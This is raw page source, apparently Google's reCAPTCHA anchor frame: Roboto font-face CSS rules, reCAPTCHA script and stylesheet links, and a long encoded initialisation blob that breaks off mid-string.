  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="jQhMGq2eU4zshoSR9ArUyA" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="jQhMGq2eU4zshoSR9ArUyA">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="jQhMGq2eU4zshoSR9ArUyA">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/ZyhXLGgpOnEoW04sMjEsbF0sVywwKSxoKSxmYWxzZSxmYWxzZSl9Y2F0Y2goayl7RygzNTgsVyk/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/bmV3IEJbT10oRFswXSk6dz09Mj9uZXcgQltPXShEWzBdLERbMV0pOnc9PTM/bmV3IEJbT10oRFswXSxEWzFdLERbMl0pOnc9PTQ/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\x22,\[base64]\\u003d\x22,\x22wpLCiMKFw7zDhcOIwqvDt8OHw5PCo1B0V8KMwpwTazwFw5nDtB7DrcOSw5fDosOrRMOgwrzCvMKOwrvCjQ5GwpM3f8OpwoNmwqJ/w7LDrMOxGGHCkVrCpypIwpQ2EcORwpvDr8KuY8Orw6DCusKAw75tEDXDgMKbwq/CqMOdRlvDuFNLwrLDviMFw6/Cln/Ct3NHcGRtQMOeBGN6VHTDs37Cv8Oewq7ClcOWOGXCi0HCgykiXw7CtsOMw7lqw4FBwr5Lwq5qYBTCmmbDnsO+ScONKcKDayApwqnCmmkHw7/CqmrCrsOwT8O4bQvCnsOBwr7Dq8Kmw4oBw6zCtsOSwrHCi2J/wrhQN2rDg8Ktw5rCr8KQVyMYNwQmwqkpX8KNwpNMB8OTwqrDocOewobDmMKjw6Jjw67DtsOdw45xwrtSwp7CkwAoV8K/bWpqwrjDrsO2wopHw4pjw6rDvTAGecK9GMORGVwuPHFqKkMFQwXCoxnDowTCrsKKwqchwqHDvMOhUEgNbStSwq1tLMOrwofDtMO0wp9dY8KEw4cuZsOEwqQQasOzDFDCmsKlTT7CqsO7EGs6GcO+w4B0egxDMXLCtMO6XkABPCLCkXUmw4PCpTFvwrPCiyPDqzhQw7/CjMOldivCicO0ZsK8w5RsacOvwpNmw4Z8wp3CmMOXwqg4eATDpMOAFHs8wpnCrgdQK8OTHjbDkVEzXlzDpMKNTlrCt8OPw6B7wrHCrsK4AMO9dh7DjsOQLHhzJlM/T8OUMk0Jw4xwDsO8w6DCh3ZYMWLClj3Cvho5f8K0wqlaa1QZYg/ClcK5w7gQNMKiSMOqexRow4hIwr3CoiDCvsKUw5DDs8KHw5XDoBwBwrrCu3cqwo3DpcKTXMKEw63CvcKCcHXDh8KdQMKJAMKdw5xbDcOyZmLDlcKYBR/[base64]/CgHQKwr8xCcO7w6lsOcOmVcKaL8OSwpgXAx3Dt8Kmw75gIMKAwoxnwqvCkD1fw7zDkxFocUFpDVPCrcOnw4BzwovDg8O/w5kmw6TDgkQJw6lQcsKfSsOYUMKowqzCv8K9DDTCpWEfwptgwr8IwrM2w79xDcObw7/CgjIGAcOtHibDqsORGznDjnNQT3jCoQbDs37DnMKmw598wrReGhjDtBRPwqLCusOAw5dkUMKCVSbCqRbDqcOHw60mI8ORw6h4csO/wqvCisO/w7rCocOow4ddw7web8Onw4IkwpXCthR+A8OZwrPCnQt5wrfCnsOCXBJew4tSwpLClMKAwrtIKcKHwqUfwpzCsMOwEsK2L8OHw6YlNi7DtMOdw7leDy3Dn3XCrS87w7/Cr0tswqvCh8OlHcK/IgUHworDjcKlCnLDocKdf0fCkWHDhgrDhBtzZMOfE8K0RcObw5M5wqdPwpnDqcKbwoPClBjCsMOHwpY5w4zDgHTDuUlFHkgpQR3DgsKFwqAeWsOMwpZHw7M5w4YZLMKyw43Cr8K0dTYkfsKTwpwOwo/Cvn1+bcObbk/DgsKkJsKRIsOTwo9WwpMRTMOFYMKcSMKPwpzClcKzw4PDncOxO2zCnMKzwqouw5/DiUhcwqRSwoTDogYlwpDCp2omwo3Ds8KOLy8lH8Ozw7ZzaEjCqXjCgcKfwr8Xw4rCoUHDkMKBw7wkdwFVwrwLw7/CnsKOXcKjw5TDtcK9w7Jlw6XCs8Ofw7M6EMKgwpwpw5bCkR8jVwYEw7/Dq2Mrw57CgMKiIsOjw4BfLMO+dMO/wp9LwqLCpcOpwo7DpkPClgnDsXfDrA/CmMKYURfDjcKZw75BNQzCmw/CnDvDhhnDq14ew6DCmsOiLHBBw5ITw6/ClMKQwp5iKsO7DcKIw4UEwpldWMK+w5LDjsO0w4NYe8O0TyfCsTHDjcOHWFLClRJKAMOOwqEnw5XCmMOVIS3CpnwmNMKXCMKfDAQ3w4IwNsOqFcOyFMO/woF7wo5hZsO8w64/[base64]/Dp8K0wowtw73DssOhKcKrOsOZRcOqIsKkw7rDkMObwq7DrjzCiMOxY8OxwrsuGnnDlRDCr8OXw47Cm8Krw7fCp1/CtcOJwo8naMK9ScKof1M5w4h2w6cwWX4eKMObcyjDkQvCgMOPEBLCsznDvXQkOMOUwpfCqcOyw6J0w7gww7p+e8OueMKlZcKLwqcRUMKRwrIQNyrCu8KzRsKEwoPCpcOuCsKTPCnCpHZaw6RFcwfCqAcRHcOTwo/[base64]/asKPw7jDoMODwqkQfm8Jw57Cn8Oqw7IRP8ODd8K9wo4AUcKdwoR+w5jClMOFe8KPw5TDrcKyAmHDplvDtcKRwrjCvMKqc2YkNMONQ8O2wqkkw5Y5CEIYBTRxwrnCpFXCtcK/IQ/Dj13CnU0paGjDuytEM8KSe8KEKGDCtWXDg8KXwqY/wpNcBAfCpMKrwpc4BkzDuzzCqXskPMO9w4rDsyxtw4HCqMOPPFAXw4TDrMO1UHHCj20Qw4pddcKVesKkw43DhAHDnMKtwqDDucOhwr13LcKQwpDCsEoTw4bDlMOqSinCk0oQED3Ct2LDnMOqw45CJRbDiULDtsOuw541w5HDkHDDpycFwpnCjj/ClcOqOXogBE3CuTvDh8OUwpLCgcKQNFrChXTDgsOmbcOGw63CngZqw6EWP8OZfz8vaMOew459wqnDrWwBYMK1D0lewp7Do8O/w5nDucKFw4TCgcKEwql1GsOnwrYuwo/CsMKlRVgtw4TCmcKEwq3CicOhdsKnw5tPMHZMwpsNwqBXfTE6w4J5McKFwqZRARXDqClEZ0DCoMK8w47DgcOMw4N3MVnCpC7CtibDqcOsLCzCrQ/CucK8w7BpwqnDisKBBsKZwqxhDipjwq3DgcKxJytrOMKHIsO/[base64]/Cr8KNc1jDlcOrwonDk8OwHlc9woAlPld+YsOJOcOOW8KPw6lWw6R9QRAVw6HDnFBMw5Acw6vCrAsUwpXCh8OywpHCjCQDVhx4WgzCvsOgJjgVwqNsc8OUwp5MYMOCN8KGw4jDlTjDtcOpw5jCqUZVw5/DphvCvsKLe8K0w7XClRRBw6dAAMKWw61hXkPDuFAaZcOIwpHCq8Oaw7zCh19HwrYOeDPDmRLDqTfDnMOtPyc3w4bDusOCw43DnsK5wr7CicONIRzCscKNw4bDl384wr/DmnfDvMKxcMKBwpPCn8KJJBrDmXjCjcKkI8KdwqTCnkR2wqLCvsO2wr5IAcKRF07CtMKgdFZ0w4LCsTliWsOywrNzTMKWw6J6wrkTw4ocwoNjUsKMw7/CnsK/wp7DgMOhDB3DrCLDtWfCgBllw7/[base64]/Du2sOwrlSBsKCw7zCrsKTIQEGw5/CoznClUN7wop9w63CtX0jQRkewp/CpsKdAsK5JijCoH/DlsKBwrzDuH9GSMOgbFTDlkDCmcOMwrtGZCzCssKxQTEqLC7DkcOjwrhJw4/ClcO7wq7Cj8KswrrDvy3DhhsZXCR4w7TCusKiEivDg8K3wrhNwrPCmcOgwpLDlcKxw4XCucOtw7PCgMKQF8OJZsK2wpPCmXFHw7HCnw4QU8O7MytiPcO7wphSwroOw6/Dh8OSd2JXwqggRsO4wq5Aw5TDvmnCn1rCi356wqnChVdRw6UJL2/ClXvDosObFcOLXC4DUsK9QMO7H2PDqSHCp8KmXjrDk8Oaw7bCuxlUR8Kkb8Kww4sxecKJw7fChDJsw7PDh8OhYyTDswPCkcK1w6fDqCbDs00cd8KVCyDDkHjCmcOXw5pZcMKGdzs7R8Kmw6bCtCLDpMODXMOaw6/DgMKawrogZB3ChW7DknEXw4NxwpDDjsO9wr/Cs8KzwovDhEJ3H8KRInF3TFzCticuwrHDkQjCtxPChMKjwpl8w6dbAcK+cMKeHsKhw7ZmcSnDncKzw4dzYsO8RzLCn8KawoDDnsOEeR7DoToqKsKDw4vChXrDvnrDmWbDqMKjaMOFw51oDsOmWjYLLsOxw73DncKWwrhLCE/DvMOywq7Cjk7DpUDDhWdmEcOGZ8OgwrTCg8OOwp7Dli3Dm8KxQMOgLHvDp8OKw5RfUD3DnR/DqcOOZwpqwpxIw6ZSwpJJw5/CpsOSUMK0w7DDsMORaBxzwoM9w6ZfQ8OQG29Jwrt6wpHCvcOGUSx4FcKQwrXDrcOpw7PCmTY4W8O0JcOQAgoVCzjCngkIwq7CtsO9wrTCqsKkw6DDo8KnwoMrwpjDhhQMwoN/DlxpVMO+w5DDlDrCgCLChAdaw4XCqsO/Dm7CoAl